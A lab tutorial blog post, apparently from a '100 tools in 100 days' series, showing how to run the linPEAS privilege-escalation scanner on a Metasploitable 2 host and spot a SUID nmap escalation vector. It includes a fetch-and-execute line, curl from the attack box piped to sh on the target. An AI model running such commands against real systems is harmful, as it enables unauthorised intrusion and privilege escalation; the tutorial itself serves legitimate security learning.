1 . Introduction
2 . My Setup
3 . What is linPEAS?
4 . Why use linPEAS?
5 . How to use linPEAS?
6 . Summary
This post is designed to introduce you to Carlos Polop’s tool linPEAS.

1. Introduction
Welcome to the twenty-seventh blog post of 100 tools in 100 days.
Find linPEAS here.
Find HackTricks and the linPEAS guide here.
PEASS (Privilege Escalation Awesome Script Suite) is a resource developed and maintained by Carlos Polop.
If you would like to read my blog about Carlos Polop’s book HackTricks please go here.
Below are links to his platforms:
PEASS
linPEAS
LinkedIn
GitHub
Twitter
Discord
2. My Setup
For running the linPEAS tool, I used Kali Linux in a VMware Workstation 16 Player virtualized environment.
For my vulnerable host, I am using the Metasploitable 2 instance running in a VMWare Workstation 16 Player virtualized environment.
3. What is linPEAS?
linPEAS is an awesome script developed by Carlos Polop that finds privilege escalation points in Linux. He also developed winPEAS and macPEAS for Windows and Macintosh respectfully.
4. Why use linPEAS?
Imagine you are hacking one of the Linux machines on Hack The Box and you finally are logged in as a user. You obtained the user flag, but still need to get the root flag. Since as a user you likely have some privileges you can use linPEAS to determine how you can escalate your privileges to root.
Everyone that has done Hack The Box knows that the Root flag is always the one that gives the attacker the most thrill of achieving.
5. How to use linPEAS?
For this scenario, the following are assumed:
1 . I have gained access to a vulnerable Linux device as a non-root user. I will have my access through SSH.
2 . I have enough permissions to run a script as the user on the Linux device.
Please check out the different ways to get the linPEAS script onto the victim device here.
Step 1:

I am going to host the linPEAS script on my attack box using a Python3 http server.
python3 -m http.server 8989
Step 2:
In my SSH shell, I am going to use curl to grab the script from my HTTP server.
curl <IP_ADDRESS OF KALI>:8989/linpeas.sh | sh
Step 3:

As linPEAS runs, you will have a nice colorful output
on your terminal (if your terminal supports color).
We are looking for privilege escalation vectors that are 95% likely to
work which will be highlighted yellow with red text.
Step 4:
As I scrolled through my linPEAS output I found that nmap may offer a
95% privilege escalation vector.
Thanks to Carlos you can see how to escalate your privileges by
referring to the link in each section of linPEAS output.

Link to SUDO and SUID @ HackTricks
I created this user ‘jimmy’ just for this blog and gave them no additional permissions, but as we can see there may be an escalation point located at /usr/bin/nmap.
Since linPEAS found a possible bin entry point I am going to head to GTFO bins and see what it says about escalation from /usr/bin/nmap here.
As we can see in the below screenshot, nmap likely offers many opprtunities to escalate our privileges from jimmy to a SUDO user or root.

This is as far as I am going to take the blog in terms of using linPEAS. You could research further through GTFOBins and the HackTricks book to find out how to exploit the nmap binary located at /usr/bin/nmap.
6. Summary
linPEAS is a Linux privilege escalation suite developed by Carlos Polop, the same creator of HackTricks which I wrote about on day 10 here.
linPEAS is part of a suite of escalation tools called the PEASS (Privilege Escalation Awesome Script Suite), which features escalation scripts for Windows and Macintosh all developed by Carlos.
I hope you enjoyed this blog post.
Thanks for reading!
If you have suggestions for what tool to cover next, contact me!